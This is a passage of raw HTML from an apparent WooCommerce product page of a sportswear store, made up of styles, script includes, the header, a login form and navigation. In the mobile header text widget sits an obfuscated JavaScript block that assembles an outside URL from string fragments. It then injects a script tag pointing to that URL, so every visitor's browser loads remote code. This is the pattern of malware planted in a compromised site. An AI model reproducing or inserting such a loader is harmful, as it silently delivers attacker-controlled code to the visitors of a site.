!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>















































































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://armenasports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/armenasports.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.4" id="jquery-bind-first-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/armenasports.com","ajaxUrl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","ajax_event":"4681b9d4ab","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":11697,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1726873374" id="pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.0.5" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://armenasports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://armenasports.com/wp-json/wp/v2/product/11697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://armenasports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://armenasports.com/?p=11697' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://armenasports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farmenasports.com%2Fproduct%2F2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://armenasports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farmenasports.com%2Fproduct%2F2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="rocketlazyloadscript" data-rocket-type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://armenasports.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://armenasports.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://armenasports.com/wp-content/uploads/2022/07/cropped-WhatsApp-Image-2022-07-31-at-1.06.25-AM-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://armenasports.com/wp-content/uploads/2022/07/cropped-WhatsApp-Image-2022-07-31-at-1.06.25-AM-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://armenasports.com/wp-content/uploads/2022/07/cropped-WhatsApp-Image-2022-07-31-at-1.06.25-AM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://armenasports.com/wp-content/uploads/2022/07/cropped-WhatsApp-Image-2022-07-31-at-1.06.25-AM-300x300.jpeg" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cat-item cat-item-316{display:none}
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="google-site-verification" content="p5GDG6yWQdl2J0s_ppFfmqp8p4Dv4JNBH-o5a036l6U" />
</head>

<body class="product-template-default single single-product postid-11697 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-7">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h2><span style="color: #ffffff;">info@armenasports.com</span></h2></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/&media=https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg&description=2022+Sipmle+ribbed+cuff+oversized+heavy+100%25+cotton+fleece+pullover+custom+logo+slim+fit+Women+Sweatshirt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/&media=https://armenasports.com/wp-content/uploads/2022/08/31-6.jpg&description=2022+Sipmle+ribbed+cuff+oversized+heavy+100%25+cotton+fleece+pullover+custom+logo+slim+fit+Women+Sweatshirt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://armenasports.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="2143" height="435" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202143%20435'%3E%3C/svg%3E" alt="Armena Sports" style="max-width: 250px;" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/Armena-Logo-1-1.png" /><noscript><img width="2143" height="435" src="https://armenasports.com/wp-content/uploads/2022/08/Armena-Logo-1-1.png" alt="Armena Sports" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://armenasports.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://armenasports.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://armenasports.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bf0c7a00b2" /><input type="hidden" name="_wp_http_referer" value="/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://armenasports.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://armenasports.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://armenasports.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="369" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20369%2053'%3E%3C/svg%3E" alt="Armena Sports" style="max-width: 140px;" data-lazy-src="https://armenasports.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img width="369" height="53" src="https://armenasports.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Armena Sports" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://armenasports.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10819 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-185 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/" class="woodmart-nav-link"><span class="nav-link-text">casual wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-186 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/caps/" class="woodmart-nav-link">casual caps</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-187 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/hats/" class="woodmart-nav-link">casual hats</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/cotton-shorts/" class="woodmart-nav-link">cotton shorts</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-236 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/" class="woodmart-nav-link">t-shirt</a>
